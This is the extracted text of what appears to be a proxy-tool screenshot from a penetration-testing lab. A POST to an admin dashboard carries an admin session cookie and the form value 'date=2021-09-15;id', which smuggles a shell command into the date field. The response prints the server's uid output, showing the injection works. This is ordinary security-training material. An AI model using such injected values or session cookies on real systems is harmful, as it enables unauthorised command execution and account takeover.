 http://10.10.11.8:5000 Send
Request Clear
Response
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.8:5000/dashboard
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10 Origin: http://10.10.11.8:5000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 date=2021-09-15;id
Administrator Dashboard
Generate a website health report:
Select Date:
15/09/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)